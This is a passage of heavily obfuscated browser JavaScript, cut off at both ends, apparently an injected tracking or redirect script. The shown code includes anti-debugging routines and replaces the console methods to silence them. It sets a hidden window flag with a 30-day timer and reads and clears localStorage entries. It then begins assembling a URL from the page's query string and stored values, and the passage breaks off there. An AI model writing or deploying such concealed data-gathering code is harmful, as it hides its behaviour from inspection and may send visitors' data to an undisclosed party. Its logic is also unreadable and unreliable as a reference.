_0x457bfd(),0x1ade+0x1*0x5d1+0x1cc7*-0x1));_0x4140d1[_0x5f3e1f(0x553,0x672,0x598,0x5fc,0x524)](_0x4140d1[_0x5374ab(0x82,0x15e,0x20b,0xde,0x1a6)](_0x1b4787[_0x1a17cc(0x4b0,0x539,0x594,0x657,0x5a3)+_0x5f3e1f(0x6c0,0x503,0x66a,0x5ed,0x564)],_0x170278[_0x5374ab(0x1b,0xf8,0x1b2,0x6d,0x16a)+_0x222ecd(0x54e,0x61e,0x569,0x4ed,0x5c1)+_0x222ecd(0x52f,0x5c2,0x586,0x5c9,0x543)+'Mr'][_0xe06f67(-0xae,0x57,0x2b,-0x14c,-0x5b)]),_0x316428)&&(_0x14d41d[_0x1a17cc(0x62d,0x522,0x66c,0x662,0x5a1)+_0x5374ab(0x122,0x17f,0x21e,0x1d5,0x140)](_0x4140d1[_0x5374ab(0x18c,0xc1,0xfd,0x104,0x32)]),_0x88640a[_0x222ecd(0x516,0x469,0x416,0x612,0x560)+_0x5f3e1f(0x583,0x6e5,0x6be,0x67e,0x62d)](_0x4140d1[_0xe06f67(0xdd,0x40,0xaa,0x1d6,0xdc)]),_0x3f822c[_0x222ecd(0x516,0x4de,0x602,0x486,0x45e)+_0xe06f67(0xd7,-0xc1,0x55,0xea,0x33)](_0x4140d1[_0xe06f67(0x106,0x18c,0x6a,0x177,0xb7)]));}}else{if(_0x5eaec6[_0x5374ab(0x20c,0x1a7,0xd1,0x19b,0x1ab)](_0x5eaec6[_0x5374ab(0x2ca,0x209,0x2c2,0x1b0,0x254)],_0x5eaec6[_0x222ecd(0x4ad,0x51f,0x3da,0x587,0x4aa)])){var _0xa1d06f={'XTfNZ':DLFNPr[_0xe06f67(-0x23,0xcb,0x123,-0x32,0x45)],'PVLww':DLFNPr[_0x222ecd(0x57e,0x589,0x618,0x506,0x4e4)],'HnjyK':function(_0x52bd46,_0x7c3878){function _0x5e73b8(_0x552545,_0x57cdcf,_0x134ab1,_0xa0e09f,_0x5857ba){return _0x5f3e1f(_0x552545,_0x57cdcf-0xfa,_0x134ab1-0xab,_0x57cdcf- -0x2b0,_0x5857ba-0x16);}return DLFNPr[_0x5e73b8(0x391,0x451,0x43e,0x544,0x4b8)](_0x52bd46,_0x7c3878);},'bDGdL':DLFNPr[_0x5f3e1f(0x73e,0x7bd,0x7a7,0x729,0x6f8)],'wUlFQ':function(_0x299e74,_0x4be236){function _0x44e6b8(_0x155fb8,_0x3cd0ee,_0x304a03,_0x99ee36,_0x5b2a6e){return _0x5f3e1f(_0x304a03,_0x3cd0ee-0x12a,_0x304a03-0x153,_0x155fb8- -0x327,_0x5b2a6e-0x13c);}return DLFNPr[_0x44e6b8(0x3e3,0x4d4,0x461,0x3e7,0x446)](_0x299e74,_0x4be236);},'Jgcff':DLFNPr[_0x222ecd(0x603,0x63e,0x6a1,0x5cf,0x54d)],'RPhRk':function(_0x47a1f0,_0x4a8c6e){function _0x29b9f(_0x53730e,_0x50a34a,_0x1926d9,_0x4e6cd4,_0x4d968f){return _0xe06f67(_0x53730e,_0x50a34a-0xdb,_0x1926d9-0x11c,_0x4e6cd4-0x9d,_0x1926d9-0x28);}return DLFNPr[_0x29b9f(0xf0,0x89,0xd7,0x143,0x3c)](_0x47a1f0,_0x4a8c6e);},'cSoFU':DLFNPr[_0x222ecd(0x45a,0x496,0x48c,0x3ce,0x3f0)],'JBGkj':function(_0x52820b){function _0x4e106c(_0xec7a38,_0x110115,_0x78d16c,_0x3cd78a,_0x598c96){return _0x222ecd(_0xec7a38- -0x3de,_0x110115-0xd1,_0x78d16c-0x44,_0x110115,_0x598c96-0xc9);}return DLFNPr[_0x4e106c(0x253,0x1c1,0x1ab,0x15c,0x219)](_0x52820b);}};DLFNPr[_0x5374ab(0x80,0x14b,0x24d,0xe5,0xdc)](_0x3679f5,this,function(){var _0x132b65=new _0x5bcc6f(_0xa1d06f[_0x4fb102(0x237,0x2a4,0x15a,0x25c,0x2d7)]),_0x3ea027=new _0x5e2d2b(_0xa1d06f[_0x4fb102(0x3d5,0x436,0x313,0x3c3,0x470)],'i');function _0x4fb102(_0x62a53f,_0x604609,_0x2e2a27,_0x3e7a97,_0xbf817f){return _0x1a17cc(_0x62a53f-0x1a3,_0x604609-0x70,_0x3e7a97,_0x3e7a97-0x1c6,_0x62a53f- -0x2fe);}function _0x393fb0(_0x566344,_0x468afc,_0x38352e,_0x382930,_0x48a77b){return _0x1a17cc(_0x566344-0x1a7,_0x468afc-0x76,_0x38352e,_0x382930-0x14c,_0x566344- -0x299);}var _0x4f01c6=_0xa1d06f[_0x225a9b(0x2e1,0x2e0,0x271,0x258,0x220)](_0x21fb2a,_0xa1d06f[_0x1c6efa(0x125,0x82,0x151,0x1c2,0x136)]);function _0x4bc01d(_0x368ff9,_0x5c7b,_0x27751a,_0x4c8a2d,_0x34efec){return _0xe06f67(_0x368ff9,_0x5c7b-0x119,_0x27751a-0x18b,_0x4c8a2d-0x183,_0x27751a-0x334);}function _0x225a9b(_0x2b43a9,_0x42f3b2,_0x212cd3,_0x2ee250,_0x457cd7){return _0x1a17cc(_0x2b43a9-0x177,_0x42f3b2-0x21,_0x457cd7,_0x2ee250-0x11d,_0x212cd3- -0x3f5);}function _0x1c6efa(_0x3de23d,_0x56a2ba,_0xff762b,_0x3e0c94,_0x2f3d54){return _0xe06f67(_0x3e0c94,_0x56a2ba-0x1bd,_0xff762b-0xa2,_0x3e0c94-0x1b5,_0xff762b-0x54);}!_0x132b65[_0x4fb102(0x1f0,0x2c1,0x1bf,0x20c,0x2a8)](_0xa1d06f[_0x1c6efa(0x1a3,0xed,0xa8,0x11d,0x14)](_0x4f01c6,_0xa1d06f[_0x4fb102(0x346,0x3b2,0x2a4,0x3b5,0x335)]))||!_0x3ea027[_0x225a9b(0x114,0x149,0xf9,0x8e,0x1f)](_0xa1d06f[_0x1c6efa(0x41,0x1a,0xb9,0x12f,0x4c)](_0x4f01c6,_0xa1d06f[_0x225a9b(0x294,0x33e,0x2d9,0x211,0x2c5)]))?_0xa1d06f[_0x1c6efa(0x8b,0x14a,0x11b,0x1db,0xc3)](_0x4f01c6,'0'):_0xa1d06f[_0x4fb102(0x21e,0x2d1,0x142,0x315,0x213)](_0x4c3a1e);})();}else _0x5eaec6[_0x5f3e1f(0x79b,0x83e,0x6fe,0x752,0x73a)](_0x4f1671);}}})();else return!![];}());function _0x5b6243(_0x2b1b63,_0x5c7d4c,_0x4fa619,_0x298781,_0x1dbc78){return _0x2a66(_0x4fa619- -0x19d,_0x1dbc78);}var _0x1fb985=(function(){function _0x45f725(_0x191921,_0x2ef8c7,_0x55b70c,_0x17d7d4,_0x475ccb){return _0x5db3b4(_0x55b70c,_0x2ef8c7-0x1ba,_0x2ef8c7-0x10b,_0x17d7d4-0x0,_0x475ccb-0x1ce);}function _0x48b150(_0x2f871b,_0xd26a8b,_0x2a4ed7,_0x3b7ba6,_0x2d10eb){return _0x5145b6(_0x2f871b-0x15e,_0xd26a8b-0xf1,_0xd26a8b,_0x2f871b-0x33b,_0x2d10eb-0x132);}function _0x410ac3(_0x1ef489,_0x30dbb0,_0x2be740,_0x58731f,_0x415085){return _0x5145b6(_0x1ef489-0x1e3,_0x30dbb0-0x1c,_0x1ef489,_0x2be740- -0x2be,_0x415085-0x120);}var _0x205e4f={'kFAur':function(_0x5a47ee,_0xa7b008){function _0x4a40cc(_0x588276,_0xda2c23,_0x220e74,_0x43d350,_0x2992ba){return _0x2a66(_0x2992ba-0x290,_0x220e74);}return _0x4189ad[_0x4a40cc(0x628,0x5bc,0x67d,0x637,0x612)](_0x5a47ee,_0xa7b008);},'PAZbK':_0x4189ad[_0x45f725(0x222,0x263,0x2f2,0x1ba,0x1a4)],'tGZAV':_0x4189ad[_0x45f725(0x33d,0x313,0x23a,0x27d,0x2a1)],'rrAqU':_0x4189ad[_0x45f725(0x3fc,0x351,0x3d1,0x283,0x3b8)],'BKbGi':function(_0x567c40,_0x27d4e6){function _0x3824e7(_0x528031,_0x16f206,_0x1685f9,_0x5f5c83,_0x208564){return _0x53d755(_0x1685f9-0x135,_0x16f206-0x144,_0x1685f9-0x87,_0x5f5c83,_0x208564-0x15f);}return _0x4189ad[_0x3824e7(0x60c,0x4a7,0x5a5,0x50e,0x67d)](_0x567c40,_0x27d4e6);},'GNlIM':_0x4189ad[_0x53d755(0x4ea,0x4ef,0x52c,0x576,0x49f)],'CHIwL':function(_0x203d5d,_0x3fa1fb){function _0x18c804(_0x4a7c79,_0xc26bba,_0x117fb7,_0x5cb353,_0x1ca0a0){return _0x45f725(_0x4a7c79-0x156,_0x5cb353- -0x397,_0x1ca0a0,_0x5cb353-0xd6,_0x1ca0a0-0x31);}return _0x4189ad[_0x18c804(-0x87,-0xf7,0xf,-0x51,-0x27)](_0x203d5d,_0x3fa1fb);},'bNEyd':_0x4189ad[_0x53d755(0x4d3,0x5d4,0x560,0x3e9,0x563)],'GufvN':_0x4189ad[_0x45f725(0x447,0x368,0x417,0x44f,0x347)],'UXwog':_0x4189ad[_0x48b150(0x545,0x4a5,0x4e0,0x527,0x626)],'Rxnmh':_0x4189ad[_0x53d755(0x504,0x5b1,0x495,0x506,0x450)],'kDLVp':_0x4189ad[_0x45f725(0x2bb,0x373,0x3ee,0x283,0x467)]};function _0x451e62(_0x3f4a51,_0x5543db,_0x588be2,_0x1c2e12,_0x859db9){return _0x5597bc(_0x3f4a51-0xd0,_0x5543db-0xd0,_0x588be2-0x19e,_0x3f4a51- -0xd5,_0x1c2e12);}function _0x53d755(_0x1820c9,_0x58cf9b,_0x44e9a9,_0x4d6a4d,_0x17a6f1){return _0x5597bc(_0x1820c9-0x103,_0x58cf9b-0x113,_0x44e9a9-0x2,_0x1820c9-0xf9,_0x4d6a4d);}if(_0x4189ad[_0x48b150(0x457,0x492,0x451,0x437,0x472)](_0x4189ad[_0x410ac3(-0x79,-0x15a,-0xc2,-0xb8,-0x6b)],_0x4189ad[_0x53d755(0x449,0x39e,0x3d3,0x35c,0x4d9)])){var _0x8f70df=!![];return function(_0x357364,_0x4ecbf5){function _0x432fcc(_0x21f90d,_0x3ff02e,_0x371761,_0x9dfc22,_0xa7ddea){return _0x410ac3(_0x3ff02e,_0x3ff02e-0x169,_0xa7ddea-0x209,_0x9dfc22-0xcc,_0xa7ddea-0x12c);}function _0x28df2c(_0x36a186,_0x4adb8d,_0x23e00f,_0x387e6f,_0x42d934){return _0x451e62(_0x4adb8d-0x2e2,_0x4adb8d-0xbc,_0x23e00f-0x93,_0x36a186,_0x42d934-0x146);}function _0x5c9571(_0x3b9534,_0x37bb50,_0x38ab9b,_0x5a1365,_0x5221f9){return _0x45f725(_0x3b9534-0x104,_0x3b9534- -0xe5,_0x38ab9b,_0x5a1365-0x5d,_0x5221f9-0x92);}function _0x520e66(_0xd043ee,_0x27ed83,_0x18b07f,_0x58a0fc,_0x4095e6){return _0x53d755(_0x18b07f- -0xad,_0x27ed83-0x2d,_0x18b07f-0x1c,_0x4095e6,_0x4095e6-0x1ed);}function _0x3a8839(_0x54439e,_0x539ef4,_0x4ca62b,_0x179246,_0x90a310){return _0x45f725(_0x54439e-0x3e,_0x539ef4-0x32e,_0x179246,_0x179246-0x170,_0x90a310-0x2);}if(_0x205e4f[_0x3a8839(0x588,0x615,0x56b,0x5f0,0x60c)](_0x205e4f[_0x3a8839(0x5c5,0x628,0x557,0x5c1,0x628)],_0x205e4f[_0x28df2c(0x479,0x536,0x57d,0x5e0,0x5b8)])){var _0x230633=_0x8f70df?function(){function _0x5c1dd8(_0x48fd32,_0xb461f9,_0x4fd8af,_0x1ddd60,_0x2a9a04){return _0x3a8839(_0x48fd32-0x171,_0x48fd32- -0x3a6,_0x4fd8af-0xf6,_0xb461f9,_0x2a9a04-0x15a);}function _0x3230c8(_0x2d802d,_0x23f043,_0x5d828b,_0x141635,_0x2a4f65){return _0x28df2c(_0x2d802d,_0x5d828b-0x60,_0x5d828b-0x88,_0x141635-0x5c,_0x2a4f65-0x92);}var _0x5af670={'ptzsA':function(_0x4f1200,_0x3be3e1){function _0x91cb31(_0x3d5dd2,_0x11811a,_0x519e6a,_0x52da96,_0x80bbeb){return _0x2a66(_0x3d5dd2-0x216,_0x11811a);}return _0x205e4f[_0x91cb31(0x3df,0x44b,0x3a6,0x3c7,0x3d5)](_0x4f1200,_0x3be3e1);},'xYHHO':_0x205e4f[_0x5c1dd8(0x1c7,0x1cf,0x1ce,0xd8,0xec)],'QCYNL':_0x205e4f[_0x5c1dd8(0x1a2,0xf7,0x10e,0x179,0x207)],'iRsTL':_0x205e4f[_0x3230c8(0x5b9,0x5d3,0x676,0x753,0x748)]};function _0x4d1936(_0x168681,_0x5db11b,_0x35a50f,_0x51b642,_0x39327d){return _0x432fcc(_0x168681-0x1dc,_0x168681,_0x35a50f-0x22,_0x51b642-0x4a,_0x5db11b-0x4af);}function _0x59c358(_0x402fc1,_0x3dc5c1,_0x111c3b,_0x45ccc9,_0x30b9fc){return _0x28df2c(_0x111c3b,_0x3dc5c1- -0x58f,_0x111c3b-0x1d4,_0x45ccc9-0x162,_0x30b9fc-0x3d);}function _0xf47be6(_0x834cf6,_0x453175,_0x23cc11,_0x49f5d7,_0x1b349f){return _0x3a8839(_0x834cf6-0x86,_0x453175- -0x1fd,_0x23cc11-0x51,_0x23cc11,_0x1b349f-0x8e);}if(_0x205e4f[_0x5c1dd8(0x26f,0x2f8,0x294,0x193,0x34b)](_0x205e4f[_0xf47be6(0x29e,0x2f0,0x3c7,0x33e,0x3ab)],_0x205e4f[_0x3230c8(0x655,0x6b5,0x5b6,0x607,0x605)]))(function(){return!![];}[_0x4d1936(0x578,0x630,0x547,0x614,0x65a)+_0x5c1dd8(0x17a,0xf0,0x96,0x233,0x12b)+'r'](pqnsWE[_0x4d1936(0x548,0x626,0x6ae,0x6fc,0x6a9)](pqnsWE[_0xf47be6(0x283,0x30a,0x27f,0x22a,0x2a7)],pqnsWE[_0x59c358(0x12a,0xc1,0x7a,0x1f,0x39)]))[_0x3230c8(0x665,0x6a7,0x652,0x5b4,0x6d7)](pqnsWE[_0x3230c8(0x5b3,0x61a,0x698,0x782,0x6ed)]));else{if(_0x4ecbf5){if(_0x205e4f[_0x5c1dd8(0x1cb,0x275,0x1c0,0x22e,0x271)](_0x205e4f[_0xf47be6(0x44d,0x4b9,0x401,0x492,0x559)],_0x205e4f[_0x5c1dd8(0x300,0x3df,0x2af,0x259,0x34d)])){var _0x575fad=_0x1c111d[_0xf47be6(0x4c6,0x4b2,0x409,0x58e,0x465)](_0x147c0f,arguments);return _0x344f84=null,_0x575fad;}else{var _0x1f4132=_0x4ecbf5[_0x59c358(0x1d3,0x189,0x237,0x185,0x22a)](_0x357364,arguments);return _0x4ecbf5=null,_0x1f4132;}}}}:function(){};return _0x8f70df=![],_0x230633;}else return _0x5c5bef[_0x520e66(0x482,0x441,0x45e,0x55a,0x4ab)+_0x3a8839(0x5c2,0x5ff,0x5ec,0x6f5,0x66b)]()[_0x28df2c(0x71f,0x6b5,0x782,0x6a2,0x728)+'h'](QKzBta[_0x3a8839(0x5e1,0x610,0x6e5,0x693,0x643)])[_0x3a8839(0x5f0,0x5b6,0x4c1,0x52b,0x6a0)+_0x3a8839(0x6af,0x5ff,0x5fb,0x540,0x692)]()[_0x432fcc(0x1f8,0x85,0x214,0x228,0x181)+_0x520e66(0x3b1,0x344,0x3c8,0x30e,0x460)+'r'](_0x184da4)[_0x28df2c(0x5c5,0x6b5,0x796,0x619,0x5cd)+'h'](QKzBta[_0x432fcc(0x152,0x1d1,0xe3,0x1de,0x15c)]);};}else _0x342525[_0x45f725(0x24d,0x255,0x260,0x190,0x20a)+_0x48b150(0x4f0,0x57f,0x3f9,0x5ca,0x422)](_0x4189ad[_0x53d755(0x594,0x5d1,0x49d,0x61e,0x582)]),_0x56beec[_0x410ac3(-0x1fc,-0xa1,-0x13a,-0x132,-0x1c1)+_0x48b150(0x4f0,0x509,0x54a,0x4c6,0x4ef)](_0x4189ad[_0x48b150(0x5d6,0x6d3,0x5d4,0x5f7,0x63f)]),_0x3741ad[_0x45f725(0x27a,0x255,0x31c,0x2ea,0x324)+_0x45f725(0x2a1,0x286,0x363,0x32b,0x1df)](_0x4189ad[_0x410ac3(-0x3b,-0x1aa,-0x131,-0x22f,-0xdc)]);}()),_0x41c8e1=_0x4189ad[_0x5b6243(0x14b,0x115,0x1db,0x18f,0x10d)](_0x1fb985,this,function(){function _0x27c304(_0x5559c0,_0x2a02b0,_0x427b00,_0x19b993,_0x319ad7){return _0x5145b6(_0x5559c0-0x33,_0x2a02b0-0x10e,_0x5559c0,_0x319ad7-0x32c,_0x319ad7-0x109);}function _0x419586(_0x39fa2e,_0x44c076,_0x2119ba,_0x1c09d3,_0x4ea4d6){return _0x5145b6(_0x39fa2e-0x12c,_0x44c076-0xf7,_0x1c09d3,_0x4ea4d6-0x2e0,_0x4ea4d6-0xe7);}function _0x4ebf5b(_0xaaca26,_0x85921f,_0x328ea2,_0x438d02,_0x3c8df1){return _0x5597bc(_0xaaca26-0xb9,_0x85921f-0x1e4,_0x328ea2-0x97,_0x3c8df1-0xeb,_0x85921f);}function _0x63709c(_0x4c47fb,_0x6b3e08,_0x47e1d1,_0xa350ac,_0x1f1507){return _0x369f13(_0x4c47fb-0x7e,_0x4c47fb,_0x47e1d1-0x129,_0xa350ac- -0x5b0,_0x1f1507-0x101);}var _0x1c0c94={'tLNpR':function(_0x1556f1,_0x552883){function _0x1f59e8(_0x492983,_0x1d3854,_0x3e1bd2,_0x2358f9,_0x22ac50){return _0x2a66(_0x2358f9-0x222,_0x492983);}return _0x4189ad[_0x1f59e8(0x4c8,0x4ae,0x52a,0x58e,0x5fa)](_0x1556f1,_0x552883);},'QZGqD':function(_0x20f4ef,_0x5b0179){function _0x18c47b(_0x1b60f0,_0x41eed7,_0x45fd32,_0x268b13,_0x45deab){return _0x2a66(_0x41eed7-0x131,_0x1b60f0);}return _0x4189ad[_0x18c47b(0x3be,0x436,0x4c0,0x40b,0x3c7)](_0x20f4ef,_0x5b0179);},'HGiVW':_0x4189ad[_0x63709c(0x15f,0x18a,0x16a,0x148,0x21a)],'JBwmZ':function(_0x3d3c99,_0x5c90ad){function _0x3c2098(_0x319f76,_0x2100f1,_0x311885,_0x4c390c,_0x284450){return _0x63709c(_0x319f76,_0x2100f1-0x171,_0x311885-0x195,_0x2100f1-0x3b2,_0x284450-0x7e);}return _0x4189ad[_0x3c2098(0x523,0x4a7,0x42c,0x504,0x54a)](_0x3d3c99,_0x5c90ad);}};function _0x8a8867(_0x3c5454,_0x53d9fb,_0x4ede35,_0x2bd0cb,_0x4f444c){return _0x5145b6(_0x3c5454-0x15a,_0x53d9fb-0x165,_0x3c5454,_0x4ede35-0xc,_0x4f444c-0x24);}if(_0x4189ad[_0x419586(0x35f,0x4ba,0x373,0x3e0,0x3fc)](_0x4189ad[_0x27c304(0x51e,0x48b,0x4b0,0x4fe,0x422)],_0x4189ad[_0x419586(0x49a,0x406,0x508,0x478,0x4d0)])){var _0x553806;try{if(_0x4189ad[_0x419586(0x3d6,0x446,0x399,0x365,0x3fc)](_0x4189ad[_0x4ebf5b(0x55e,0x41a,0x3d0,0x448,0x4ba)],_0x4189ad[_0x4ebf5b(0x3fd,0x43a,0x478,0x4ce,0x4ba)]))JKWjbG[_0x4ebf5b(0x548,0x55d,0x4b7,0x4e7,0x52c)](_0xb1f574,'0');else{var _0x12fe00=_0x4189ad[_0x63709c(0x185,0x235,0x210,0x168,0x83)](Function,_0x4189ad[_0x8a8867(0x2b1,0x208,0x299,0x30d,0x38c)](_0x4189ad[_0x419586(0x353,0x47e,0x329,0x44b,0x3e2)](_0x4189ad[_0x8a8867(0x102,0xe4,0x106,0x140,0x78)],_0x4189ad[_0x8a8867(0x27c,0x22b,0x1a6,0x25f,0x11c)]),');'));_0x553806=_0x4189ad[_0x419586(0x368,0x440,0x4b5,0x378,0x439)](_0x12fe00);}}catch(_0x241e22){_0x4189ad[_0x8a8867(0x245,0x25b,0x1f7,0x15d,0x2c9)](_0x4189ad[_0x4ebf5b(0x66d,0x5be,0x632,0x676,0x60c)],_0x4189ad[_0x419586(0x571,0x530,0x6a5,0x4a7,0x5a6)])?_0x553806=window:_0x3d3365+=_0x1c0c94[_0x4ebf5b(0x6a4,0x6ab,0x5ee,0x572,0x5b3)](_0x1c0c94[_0x8a8867(0x1c2,0x1e5,0xe3,0x13e,0xc)],_0x1c0c94[_0x63709c(0xfe,-0x1f,0xa1,0xd0,0x5a)](_0x38e36e,_0x219144));}var _0x3a7dfe=_0x553806[_0x419586(0x4b7,0x61e,0x537,0x488,0x52b)+'le']=_0x553806[_0x8a8867(0x315,0x286,0x257,0x192,0x1ec)+'le']||{},_0x4d351e=[_0x4189ad[_0x8a8867(0x12b,0x16,0xfe,0x62,0x1fe)],_0x4189ad[_0x4ebf5b(0x580,0x58c,0x604,0x5a0,0x559)],_0x4189ad[_0x27c304(0x4c4,0x44c,0x43b,0x3d2,0x439)],_0x4189ad[_0x27c304(0x61d,0x6a1,0x6aa,0x54e,0x5b1)],_0x4189ad[_0x27c304(0x589,0x4c9,0x3ec,0x40c,0x4ae)],_0x4189ad[_0x63709c(0x1b8,0xdb,0x1ed,0x1b3,0x12a)],_0x4189ad[_0x27c304(0x509,0x54c,0x4f8,0x4e6,0x46d)]];for(var _0x90a12e=0x55a+-0x6d6+0x13*0x14;_0x4189ad[_0x63709c(0x21,0xc7,0x111,0x103,0x1ba)](_0x90a12e,_0x4d351e[_0x8a8867(0x199,0x23c,0x16e,0x1de,0x178)+'h']);_0x90a12e++){if(_0x4189ad[_0x63709c(0xc0,0x19f,0xbb,0xf6,0x18d)](_0x4189ad[_0x27c304(0x513,0x410,0x4f7,0x3b2,0x48c)],_0x4189ad[_0x8a8867(0x1f8,0x193,0x277,0x301,0x1dc)])){var _0x227258=_0x5447f4[_0x419586(0x4eb,0x57c,0x500,0x4fc,0x590)](_0x1cb7d7,arguments);return _0x414839=null,_0x227258;}else{var _0x10c2b7=_0x4189ad[_0x419586(0x657,0x521,0x5a3,0x64c,0x584)][_0x4ebf5b(0x460,0x531,0x408,0x465,0x4f3)]('|'),_0x56597c=-0x10b5+-0xa*0x2d1+0x2cdf;while(!![]){switch(_0x10c2b7[_0x56597c++]){case'0':var _0x32137e=_0x3a7dfe[_0x5781ee]||_0x359bd1;continue;case'1':var _0x359bd1=_0x1fb985[_0x27c304(0x5c8,0x481,0x652,0x61b,0x562)+_0x4ebf5b(0x47e,0x4c7,0x377,0x52d,0x467)+'r'][_0x8a8867(0x1e5,0x201,0x1fb,0x1a6,0x1d2)+_0x27c304(0x566,0x5ef,0x57c,0x4a6,0x547)][_0x27c304(0x63a,0x61e,0x4fe,0x65b,0x57f)](_0x1fb985);continue;case'2':var _0x5781ee=_0x4d351e[_0x90a12e];continue;case'3':_0x3a7dfe[_0x5781ee]=_0x359bd1;continue;case'4':_0x359bd1[_0x419586(0x48f,0x39a,0x3cb,0x49c,0x497)+_0x4ebf5b(0x553,0x5d3,0x5d4,0x5cb,0x546)]=_0x32137e[_0x419586(0x3a2,0x3d7,0x423,0x3eb,0x497)+_0x63709c(0x164,0x18f,0xfe,0x10b,0x104)][_0x8a8867(0x349,0x2e8,0x25f,0x1b2,0x2ea)](_0x32137e);continue;case'5':_0x359bd1[_0x419586(0x3b2,0x382,0x39c,0x511,0x449)+_0x63709c(0x4a,0x127,0x2,0x52,0x7)]=_0x1fb985[_0x27c304(0x4b2,0x541,0x577,0x55c,0x57f)](_0x1fb985);continue;}break;}}}}else return function(_0x22a683){}[_0x419586(0x54a,0x4b2,0x5ac,0x52a,0x516)+_0x8a8867(0xaa,0x1b2,0x12d,0x172,0x6b)+'r'](iaUGSv[_0x27c304(0x4d2,0x62c,0x5a2,0x62f,0x583)])[_0x8a8867(0x36d,0x2fc,0x2bc,0x33d,0x1f8)](iaUGSv[_0x63709c(0xf2,0x1b2,0x17,0xcf,0x109)]);});_0x4189ad[_0x5db3b4(-0x30,0x69,0xb1,0x7f,0x54)](_0x41c8e1);var _0x3f9902=_0x4189ad[_0x5597bc(0x3b6,0x3f5,0x3c6,0x402,0x328)];if(!window[_0x5b6243(0x12,0xb8,0x86,-0x71,0x68)+_0x5597bc(0x3f7,0x49a,0x356,0x417,0x3aa)+_0x5145b6(0x127,0x28f,0x138,0x19d,0x19d)+'Mr']){if(_0x4189ad[_0x5b6243(0xfe,0xa1,0x143,0x188,0x194)](_0x4189ad[_0x5145b6(0x1e5,0x238,0x1f4,0x167,0x236)],_0x4189ad[_0x5597bc(0x437,0x567,0x41a,0x4d1,0x5bb)]))_0x454273=_0x583118;else{var _0x1e933b={};_0x1e933b[_0x5597bc(0x2c1,0x400,0x3f5,0x385,0x378)+'e']=![],_0x1e933b[_0x5145b6(0x6e,0xcc,0x1c4,0x127,0x219)]=0x278d00,_0x1e933b[_0x5597bc(0x49a,0x36f,0x41c,0x448,0x494)+'H']=_0x4189ad[_0x369f13(0x4f9,0x646,0x669,0x5ab,0x527)],window[_0x5b6243(0xcc,0x44,0x86,-0x43,0x125)+_0x5145b6(0x213,0x1c3,0x106,0x1bc,0x222)+_0x5db3b4(0xfe,0x14c,0x163,0x19a,0x215)+'Mr']=_0x1e933b;}}const _0x19ec01=localStorage[_0x5b6243(0xb2,0x1b1,0xf4,0xa,0x191)+'em'](_0x4189ad[_0x5b6243(0x55,0x20,0xe5,0x74,0x14)]);if(_0x4189ad[_0x5db3b4(0x1d1,0x176,0xe2,0xe4,0x13a)](typeof _0x19ec01,_0x4189ad[_0x369f13(0x79d,0x6e0,0x791,0x6ad,0x7a2)])&&_0x4189ad[_0x5145b6(0x93,0x1b0,0xe9,0x11c,0xd6)](_0x19ec01,null)){if(_0x4189ad[_0x5597bc(0x2f4,0x290,0x2e9,0x38c,0x298)](_0x4189ad[_0x5db3b4(0x1dc,0xc3,0x186,0x9e,0x96)],_0x4189ad[_0x369f13(0x75d,0x6a3,0x76f,0x67b,0x62d)])){var _0x22eeae=JSON[_0x5db3b4(0x23e,0x101,0x1a0,0x16a,0xeb)](_0x19ec01),_0x9561ed=Math[_0x5597bc(0x47d,0x3f6,0x3d9,0x4ba,0x512)](_0x4189ad[_0x5db3b4(0x1a5,0x1b1,0xee,0x150,0x15)](+new Date(),0x89*-0x47+0x191*-0x1+0x2b78));if(_0x4189ad[_0x5b6243(0x1e6,0x19c,0x1bd,0x267,0x101)](_0x4189ad[_0x5db3b4(0x1e0,0x247,0x270,0x1a1,0x1f4)](_0x22eeae[_0x5b6243(-0x3,0xf2,0xde,0x38,0x2e)+_0x5597bc(0x3c8,0x32e,0x43c,0x37f,0x418)],window[_0x5145b6(0x90,0xf8,0x121,0x12e,0x22f)+_0x5145b6(0x19f,0x1ec,0x100,0x1bc,0x236)+_0x5597bc(0x44e,0x4f4,0x408,0x3f8,0x36e)+'Mr'][_0x5597bc(0x2b8,0x2c6,0x2ae,0x382,0x412)]),_0x9561ed)){if(_0x4189ad[_0x5db3b4(0x1c7,0x291,0x1f4,0x2c2,0x2ae)](_0x4189ad[_0x5db3b4(0x2ac,0x298,0x240,0x32b,0x1c5)],_0x4189ad[_0x5597bc(0x460,0x491,0x3ad,0x486,0x553)])){if(_0x24d913){var _0x495c48=_0x26aecd[_0x5b6243(0x1f6,0x144,0x208,0x2ba,0x184)](_0x404e1e,arguments);return _0xcc1530=null,_0x495c48;}}else localStorage[_0x369f13(0x606,0x5d8,0x61a,0x63f,0x5fc)+_0x5597bc(0x3b0,0x4aa,0x49e,0x410,0x41a)](_0x4189ad[_0x5b6243(0x1df,0x243,0x198,0x199,0x28e)]),localStorage[_0x5b6243(0x153,0x1b0,0xdc,0x5d,0x19c)+_0x5db3b4(0x18b,0x1a5,0x17b,0x218,0x236)](_0x4189ad[_0x5145b6(0x37d,0x1fa,0x37d,0x29b,0x2e0)]),localStorage[_0x369f13(0x5e7,0x592,0x6ee,0x63f,0x5b4)+_0x369f13(0x5d0,0x74d,0x597,0x670,0x6ec)](_0x4189ad[_0x5597bc(0x31f,0x333,0x434,0x3e8,0x3c7)]);}}else iaUGSv[_0x5b6243(0x2c7,0x206,0x216,0x1de,0x1ff)](_0x5815c6,0x1b17+0x1d2c+0x3843*-0x1);}var _0x4fce61=localStorage[_0x5db3b4(0x71,0x120,0x162,0x242,0xba)+'em'](_0x4189ad[_0x5b6243(0x206,0x26e,0x198,0x169,0xc2)]);function _0x5597bc(_0x288f92,_0x38fb79,_0x403bd7,_0x28a23c,_0x33e556){return _0x2a66(_0x28a23c-0x166,_0x33e556);}var _0x3de198=localStorage[_0x5597bc(0x39d,0x400,0x405,0x3f7,0x406)+'em'](_0x4189ad[_0x5b6243(0x1a7,0x29a,0x1f3,0x2e1,0x112)]),_0x6f3a89=_0x4189ad[_0x369f13(0x568,0x5b9,0x64e,0x5bf,0x5bd)];_0x6f3a89+=_0x4189ad[_0x5145b6(0x1d1,0x2b1,0x22c,0x24f,0x208)]('&',_0x4189ad[_0x5597bc(0x390,0x3a7,0x3cb,0x445,0x513)](decodeURIComponent,window[_0x369f13(0x77d,0x5e0,0x60d,0x69e,0x5bb)+_0x5145b6(0x14e,0x18c,0x1ec,0x10f,0x59)][_0x5b6243(0x1b0,0x1fe,0x1a5,0x1ba,0x1b1)+'h'][_0x5db3b4(0x15d,0x172,0x151,0x6f,0x1ae)+'ce']('?',''))),_0x6f3a89+=_0x4189ad[_0x369f13(0x733,0x6f4,0x6c7,0x765,0x7e7)](_0x4189ad[_0x369f13(0x4eb,0x551,0x6a7,0x5c7,0x685)],_0x4189ad[_0x5597bc(0x49a,0x518,0x4c6,0x445,0x546)](encodeURIComponent